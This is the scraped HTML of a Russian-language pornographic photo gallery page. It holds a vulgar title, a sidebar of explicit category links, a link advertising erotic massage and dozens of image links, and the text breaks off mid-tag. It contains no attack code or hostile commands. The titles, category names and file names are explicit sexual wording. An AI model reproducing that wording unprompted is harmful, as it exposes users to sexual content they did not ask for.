

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://topdevka.com/50984-vakuumnaja-pompa-pizda.html
body_size: 14271
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Вакуумная помпа пизда - порно фото topdevka.com</title>
<meta name="description" content="Порно фото - Вакуумная помпа пизда. Тема картинок:                                                      ">
<meta name="keywords" content="">
<meta property="og:site_name" content="Порно и голые на Topdevka.com">
<meta property="og:type" content="article">
<meta property="og:title" content="Вакуумная помпа пизда">
<meta property="og:url" content="https://topdevka.com/50984-vakuumnaja-pompa-pizda.html">
<meta property="og:image" content="https://topdevka.com/uploads/posts/2023-02/1675970950_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-66.jpg">
<meta property="og:description" content="Порно фото - Вакуумная помпа пизда. Тема картинок:                                                      ">
<link rel="search" type="application/opensearchdescription+xml" href="https://topdevka.com/index.php?do=opensearch" title="Порно и голые на Topdevka.com">
<link rel="canonical" href="https://topdevka.com/50984-vakuumnaja-pompa-pizda.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/favicon.png" />
<link href="/templates/Shablon4/css/common.css" type="text/css" rel="stylesheet" />
<link href="/templates/Shablon4/css/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/Shablon4/css/engine.css" type="text/css" rel="stylesheet" />
<link href="/templates/Shablon4/css/fontawesome.css" type="text/css" rel="stylesheet" />
<link type="text/css" rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/Shablon4/css/common.css,/templates/Shablon4/css/styles.css,/templates/Shablon4/css/engine.css,/templates/Shablon4/css/fontawesome.css&amp;v=1" />
<meta name="theme-color" content="#111">
<meta name="yandex-verification" content="61266354385ee105" />
<meta name="google-site-verification" content="-6jLG3hRR79Uq5rLEf6bXdrjWu12Q3ocoDpYFA2vOFs" />
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@500;700&family=Roboto:wght@300;400;500&display=swap" rel="stylesheet">
</head>
<body>
<div class="wrapper">
<div class="wrapper-main wrapper-container">
<header class="header  header--main-page">
<div class="header__inner d-flex ai-center">
<a href="/" class="header__logo logo">Topdevka<span>.com</span></a>
<div class="header__search stretch-free-width">
<form id="quicksearch" method="post">

<input class="header__search-input" id="story" name="story" placeholder="Поиск..." type="text" />
<button class="header__search-btn" type="submit"><span class="far fa-search"></span></button>
</form>
</div>
<div class="header__btn-mobile-menu hidden js-show-mobile-menu"><span class="far fa-bars"></span></div>
</div>
</header>
<div class="content">
<div class="colums d-flex">
<aside class="sidebar">

<nav class="side-block js-this-in-mobile-menu">
<div class="side-block__title"><span>Разделы</span> эротики</div>
<ul class="side-block__content side-block__menu side-block__menu--icon">
<li><a href="/porn/">Порно фото</a></li>
<li><a href="/popki/">Голые попки</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж Москва</a></li>
<li><a href="/znamenitosti/">Знаменитости</a></li>
<li><a href="/krasavici/">Красавицы</a></li>
<li><a href="/blond/">Блондинки</a></li>
<li><a href="/siski/">Сиськи фото</a></li>
<li><a href="/sport/">Спортсменки</a></li>
<li><a href="/hudenkie/">Худенькие</a></li>
<li><a href="/striptiz/">Стриптизерша</a></li>
<li><a href="/domash/">Домашняя эротика</a></li>
<li><a href="/lisie/">Лысые</a></li>
<li><a href="/smuglie/">Смуглые</a></li>
<li><a href="/silikonovye/">Силиконовые сиськи</a></li>
<li><a href="/popochka/">Попочка</a></li>
<li><a href="/uniforma/">Униформа</a></li>
<li><a href="/shpilki/">На шпильках</a></li>
<li><a href="/stervy/">Стервы</a></li>
<li><a href="/plyazh/">Фото пляж</a></li>
<li><a href="/otkrovennye/">Откровенные фото</a></li>
<li><a href="/krasivye/">Красивые девушки</a></li>
<li><a href="/beztrusov/">Без трусов</a></li>
<li><a href="/grudastye/">Грудастые</a></li>
<li><a href="/pilotki/">Пилотки крупно</a></li>
<li><a href="/nudisty/">Нудисты</a></li>
<li><a href="/podubkoi/">Под юбкой</a></li>
<li><a href="/vplate/">Девушка в платье</a></li>
<li><a href="/vjinsah/">В джинсах</a></li>
<li><a href="/ubki/">В юбке</a></li>
<li><a href="/vsapogah/">В сапогах</a></li>
<li><a href="/krasoyki/">Голые красотки</a></li>
<li><a href="/lateks/">Латекс</a></li>
<li><a href="/horoshie-siski/">Хорошие сиськи</a></li>
<li><a href="/golye_meksikanki/">Мексиканки</a></li>
<li><a href="/golye_jenshiny/">Голые женщины</a></li>
<li><a href="/golye_medsestry/">Медсестры</a></li>
<li><a href="/golye-lyajki/">Ляжки</a></li>
<li><a href="/britye-piski/">Бритые письки</a></li>
<li><a href="/golye-shvedki/">Шведки</a></li>
<li><a href="/golye_portugalki/">Португалки</a></li>
<li><a href="/zdorovye-siski/">Здоровые сиськи</a></li>
<li><a href="/golye-v-belyh-chulkah/">В белых чулках</a></li>
<li><a href="/doyki/">Дойки</a></li>
<li><a href="/na-prirode/">Порно на природе</a></li>
<li><a href="/rakom/">Раком</a></li>
<li><a href="/modeli/">Модели</a></li>
<li><a href="/aziatki/">Азиатки</a></li>
<li><a href="/negritjanki/">Негритянки</a></li>
<li><a href="/tolstushki/">Порно толстушек</a></li>
<li><a href="/zhopy/">Жопы</a></li>
<li><a href="/na-ulice/">Порно на улице</a></li>
</ul>
</nav>
</aside>
<!-- END SIDEBAR -->
<main class="main stretch-free-width">



<div id='dle-content'><article class="inner-page ignore-select">
<div class="inner-page__main section">
<h1 class="inner-page__title">Вакуумная помпа пизда </h1>
<div class="inner-page__desc tabs-block">

<div class="text clearfix"><div style="text-align:center;"><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970950_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-66.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970950_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970950_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-66.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970972_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-56.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970972_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970972_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-56.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970972_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-60.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970972_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970972_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-60.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970998_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-33.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970998_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970998_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-33.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970925_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-47.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970925_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970925_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-47.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970979_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-46.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970979_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970979_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-46.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970932_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-83.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970932_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970932_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-83.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970975_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-31.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970975_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970975_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-31.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970974_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-39.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970974_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970974_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-39.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970931_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-53.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970931_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970931_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-53.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970974_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-81.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970974_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970974_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-81.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970959_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-48.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970959_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970959_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-48.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970928_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-78.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970928_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970928_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-78.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970990_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-37.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970990_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970990_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-37.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970997_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-23.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970997_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970997_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-23.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970979_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-41.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970979_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970979_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-41.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970995_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-6.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970995_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970995_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-6.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970965_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-74.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970965_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970965_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-74.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970995_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-69.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970995_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970995_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-69.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970919_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-24.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970919_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970919_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-24.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970971_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-70.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970971_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970971_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-70.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970985_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-68.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970985_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970985_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-68.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970906_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-8.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970906_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970906_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-8.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970955_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-27.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970955_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970955_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-27.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970902_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-26.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970902_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970902_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-26.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970967_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-65.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970967_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970967_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-65.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970987_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-28.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970987_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970987_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-28.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970965_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-59.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970965_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970965_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-59.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970993_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-72.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970993_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970993_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-72.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970977_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-82.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970977_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970977_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-82.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970912_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-30.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970912_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970912_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-30.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970986_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-9.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970986_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970986_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-9.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970987_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-79.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970987_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970987_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-79.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970950_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-16.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970950_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970950_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-16.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970986_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-34.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970986_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970986_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-34.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970948_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-76.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970948_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970948_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-76.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970981_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-58.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970981_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970981_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-58.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970966_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-67.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970966_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970966_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-67.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970981_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-40.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970981_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970981_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-40.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970973_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-3.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970973_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970973_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-3.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970918_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-20.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970918_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970918_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-20.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970962_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-73.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970962_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970962_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-73.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970908_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-2.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970908_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970908_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-2.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970923_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-45.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970923_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970923_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-45.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970983_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-22.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970983_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970983_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-22.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970913_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-7.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970913_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970913_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-7.jpg" style="max-width:100%;" 